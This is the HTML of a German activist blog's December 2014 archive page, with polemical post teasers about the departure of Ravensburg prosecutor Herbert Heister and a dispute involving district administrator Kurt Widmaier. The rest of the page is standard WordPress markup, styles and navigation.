

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warnglocke.de/2014/12/
body_size: 10345
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Dezember | 2014 | Warnglocke</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.warnglocke.de/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Warnglocke &raquo; Feed" href="https://www.warnglocke.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warnglocke &raquo; Kommentar-Feed" href="https://www.warnglocke.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.warnglocke.de/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.warnglocke.de/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.warnglocke.de/wp-content/themes/twentyfourteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.warnglocke.de/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<script src="https://www.warnglocke.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.warnglocke.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.warnglocke.de/wp-content/themes/twentyfourteen/js/functions.js?ver=20250729" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.warnglocke.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warnglocke.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #333333; }
</style>
			<style id="wp-custom-css">
			.site-header { 
	background-color: #333333 !important; 
}
.site { 
	background-color: #333333 !important; 
}
.widget a:hover { color: #D39F1D !important; 
}
.widget { color: #D39F1D !important; 
}
a:hover { color: #D39F1D !important; 
}
a {
	color: #000;
}
.primary-navigation li:hover > a {
  background-color: #D39F1D;
	color: #fff !important;
}
.search-toggle {
  background-color: #333333;
}
.search-toggle:hover{
  background-color: #D39F1D;}
#secondary {
  background-color: #333333;q
}
.site-content .entry-header{
	background-color: #D5D4CE;
	max-width: 810px;
}
.site-content .entry-header .entry-meta{
	background-color: #D5D4CE;
	max-width: 810px;
}
.site-content .entry-content {
  max-width: 810px;
}
#submit.submit {
  background-color: #D39F1D;
}
.akismet_comment_form_privacy_notice, .comment-reply-title {
	color:#767676;
}
.nav-links a {
	color: #fff;
}
#page:before {
    background-color: #333333 !important;
}		</style>
		</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://www.warnglocke.de/" rel="home" >
			<img src="https://www.warnglocke.de/wp-content/uploads/2015/03/logo6.jpg" width="1920" height="252" alt="Warnglocke" srcset="https://www.warnglocke.de/wp-content/uploads/2015/03/logo6.jpg 1920w, https://www.warnglocke.de/wp-content/uploads/2015/03/logo6-750x98.jpg 750w, https://www.warnglocke.de/wp-content/uploads/2015/03/logo6-1024x134.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
							<h1 class="site-title"><a href="https://www.warnglocke.de/" rel="home" >Warnglocke</a></h1>
			
			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-kategorien-leiste-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.warnglocke.de/category/banken/">Banken</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.warnglocke.de/category/justiz/">Justiz</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.warnglocke.de/category/kirche/">Kirche</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.warnglocke.de/category/polizei/">Polizei</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.warnglocke.de/category/politik/">Politik</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.warnglocke.de/newsletter/">Newsletter</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.warnglocke.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="page-header">
				<h1 class="page-title">
					Archiv des Monats: Dezember 2014				</h1>
			</header><!-- .page-header -->

				
<article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-justiz tag-herbet-heister tag-staatsanwaltschaft-ravensburg tag-wahrheitstabelle">
	
	<a class="post-thumbnail" href="https://www.warnglocke.de/heister-nachfolge-ungeklaert/" aria-hidden="true">
			<img width="744" height="300" src="https://www.warnglocke.de/wp-content/uploads/2014/12/DSC01664.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.warnglocke.de/category/justiz/" rel="category tag">Justiz</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.warnglocke.de/heister-nachfolge-ungeklaert/" rel="bookmark">Heister Nachfolge ungeklärt</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.warnglocke.de/heister-nachfolge-ungeklaert/" rel="bookmark"><time class="entry-date" datetime="2014-12-05T20:45:14+01:00">5. Dezember 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.warnglocke.de/author/reginaldus/" rel="author">Bürgerinitiative Prozessbeobachter</a></span></span>			<span class="comments-link"><a href="https://www.warnglocke.de/heister-nachfolge-ungeklaert/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Nach Wochen des Schweigens hat nun die Schwäbische Zeitung am 2.12.2014 das Amtsende von Herbert Heister, Staatsanwaltschaft Ravensburg bekanntgegeben.</p>
<p>Besetzungsproblem: Welcher Kandidat zieht bei diesem  &#8222;Vorstrafenregister&#8220; dokumentiert durch die <a href="https://www.warnglocke.de/wp-content/uploads/2015/02/Wahrheitstabelle_27.8.2014.pdf">Wahrheitstabelle</a> in die Staatsanwaltschaft Ravensburg ein? Kein Bewerber in Sicht!</p>
<p> <a href="https://www.warnglocke.de/heister-nachfolge-ungeklaert/#more-37" class="more-link"><span class="screen-reader-text">Heister Nachfolge ungeklärt</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.warnglocke.de/tag/herbet-heister/" rel="tag">Herbert Heister</a><a href="https://www.warnglocke.de/tag/staatsanwaltschaft-ravensburg/" rel="tag">Staatsanwaltschaft Ravensburg</a><a href="https://www.warnglocke.de/tag/wahrheitstabelle/" rel="tag">Wahrheitstabelle</a></span></footer></article><!-- #post-37 -->

<article id="post-47" class="post-47 post type-post status-publish format-standard has-post-thumbnail hentry category-justiz tag-herbet-heister tag-staatsanwaltschaft-ravensburg tag-wahrheitstabelle">
	
	<a class="post-thumbnail" href="https://www.warnglocke.de/die-ausserdienststellung-des-leitenden-staatsanwaltes-herbert-heister/" aria-hidden="true">
			<img width="744" height="300" src="https://www.warnglocke.de/wp-content/uploads/2014/12/heister.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.warnglocke.de/category/justiz/" rel="category tag">Justiz</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.warnglocke.de/die-ausserdienststellung-des-leitenden-staatsanwaltes-herbert-heister/" rel="bookmark">Die Außerdienststellung des Leitenden Staatsanwaltes Herbert Heister</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.warnglocke.de/die-ausserdienststellung-des-leitenden-staatsanwaltes-herbert-heister/" rel="bookmark"><time class="entry-date" datetime="2014-12-01T21:20:42+01:00">1. Dezember 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.warnglocke.de/author/reginaldus/" rel="author">Bürgerinitiative Prozessbeobachter</a></span></span>			<span class="comments-link"><a href="https://www.warnglocke.de/die-ausserdienststellung-des-leitenden-staatsanwaltes-herbert-heister/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Während im Dienstbezirk Ravensburg weiterhin öffentliches Stillschweigen und Fehlinformation zur Außerdienststellung des Leitenden Oberstaatsanwaltes Herbert Heister besteht und in der Schwäbischen Zeitung keine Info zu finden ist, stand er offenbar für ein Interview des Südkurier vom 26.11.2014 zur Verfügung</p>
<p> <a href="https://www.warnglocke.de/die-ausserdienststellung-des-leitenden-staatsanwaltes-herbert-heister/#more-47" class="more-link"><span class="screen-reader-text">Die Außerdienststellung des Leitenden Staatsanwaltes Herbert Heister</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.warnglocke.de/tag/herbet-heister/" rel="tag">Herbert Heister</a><a href="https://www.warnglocke.de/tag/staatsanwaltschaft-ravensburg/" rel="tag">Staatsanwaltschaft Ravensburg</a><a href="https://www.warnglocke.de/tag/wahrheitstabelle/" rel="tag">Wahrheitstabelle</a></span></footer></article><!-- #post-47 -->

<article id="post-86" class="post-86 post type-post status-publish format-standard has-post-thumbnail hentry category-politik tag-herbet-heister tag-kurt-widmaier tag-preisverleihung tag-staatsanwaltschaft-ravensburg tag-zivilcouragepreis">
	
	<a class="post-thumbnail" href="https://www.warnglocke.de/eklat-ueberschattet-zivilcouragepreis-verleihung/" aria-hidden="true">
			<img width="740" height="300" src="https://www.warnglocke.de/wp-content/uploads/2015/03/DSC04321.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="Kurt Widmaier Leberwurst" decoding="async" loading="lazy" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.warnglocke.de/category/politik/" rel="category tag">Politik</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.warnglocke.de/eklat-ueberschattet-zivilcouragepreis-verleihung/" rel="bookmark">Eklat überschattet Zivilcouragepreis-Verleihung</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.warnglocke.de/eklat-ueberschattet-zivilcouragepreis-verleihung/" rel="bookmark"><time class="entry-date" datetime="2014-12-01T17:51:27+01:00">1. Dezember 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.warnglocke.de/author/reginaldus/" rel="author">Bürgerinitiative Prozessbeobachter</a></span></span>			<span class="comments-link"><a href="https://www.warnglocke.de/eklat-ueberschattet-zivilcouragepreis-verleihung/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Landrat Kurt Widmaier und Franz Hirth vom Landratsamt Ravensburg in der Bredouille!</p>
<p>Ist Widmaier schon wieder die beleidigte schwarze Leberwurst? Als die freie Meinung geäußert wurde, dass Kurt Widmaier, Rudi Köberle und August Schuler auf Grund Ihres Verhaltens nicht geeignet waren, den Bundespräsidenten zu wählen, waren diese tiefst beleidigt und riefen nach dem Staatsanwalt!</p>
<p> <a href="https://www.warnglocke.de/eklat-ueberschattet-zivilcouragepreis-verleihung/#more-86" class="more-link"><span class="screen-reader-text">Eklat überschattet Zivilcouragepreis-Verleihung</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.warnglocke.de/tag/herbet-heister/" rel="tag">Herbert Heister</a><a href="https://www.warnglocke.de/tag/kurt-widmaier/" rel="tag">Kurt Widmaier</a><a href="https://www.warnglocke.de/tag/preisverleihung/" rel="tag">Preisverleihung</a><a href="https://www.warnglocke.de/tag/staatsanwaltschaft-ravensburg/" rel="tag">Staatsanwaltschaft Ravensburg</a><a href="https://www.warnglocke.de/tag/zivilcouragepreis/" rel="tag">Zivilcouragepreis</a></span></footer></article><!-- #post-86 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Mahn- und Warnzeichen zur Sichtbarmachung von Unrecht</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.warnglocke.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategorien</h1><nav aria-label="Kategorien">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.warnglocke.de/category/uncategorized/">Allgemein</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.warnglocke.de/category/banken/">Banken</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.warnglocke.de/category/horgenzell-kappel/">Horgenzell Kappel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.warnglocke.de/category/justiz/">Justiz</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.warnglocke.de/category/kirche/">Kirche</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.warnglocke.de/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.warnglocke.de/category/polizei/">Polizei</a>
</li>
			</ul>

			</nav></aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sonstiges</h1><nav aria-label="Sonstiges">
			<ul>
				<li class="page_item page-item-541"><a href="https://www.warnglocke.de/newsletter/">Newsletter</a></li>
<li class="page_item page-item-206"><a href="https://www.warnglocke.de/impressum/">Impressum</a></li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Neueste Beiträge</h1><nav aria-label="Neueste Beiträge">
		<ul>
											<li>
					<a href="https://www.warnglocke.de/landtagswahl-8-3-2026-die-qual-der-wahl-von-versprechungen-und-unhaltbaren-zusagen-der-kandidaten/">Landtagswahl 8.3.2026 die Qual der Wahl: Welche Figuren kommen an die Macht? Von Versprechungen und unhaltbaren Zusagen der Kandidaten&#8230;</a>
									</li>
											<li>
					<a href="https://www.warnglocke.de/weihnachtsgeschenke-und-gedanken-wenn-der-ministerpraesident-im-gruenen-schloss-im-film-hochgelobt-wird-und-fehler-verschwiegen-werden/">Weihnachtsgeschenke und Gedanken, wenn der Ministerpräsident im &#8222;Grünen Schloss&#8220; im Film hochgelobt wird und Fehler verschwiegen werden.</a>
									</li>
											<li>
					<a href="https://www.warnglocke.de/informativer-film-am-27-11-2025-um-20-15-uhr-im-swr-fernsehen-winfried-kretschmann-der-gruene-schlossherr-einladung-zur-diskussion-am-1-12/">Informativer Film am 27.11.2025 um 20.15 Uhr im SWR Fernsehen: &#8222;Winfried Kretschmann: der grüne Schlossherr&#8220; Einladung zur Diskussion am 1.12.25</a>
									</li>
											<li>
					<a href="https://www.warnglocke.de/musikverein-wilhelmskirch-100-jahre-jubilaeum-verbindungen-und-gemeinsamkeiten-mit-kappel/">Musikverein Wilhelmskirch 100 Jahre Jubiläum, Verbindungen und Gemeinsamkeiten mit Kappel</a>
									</li>
											<li>
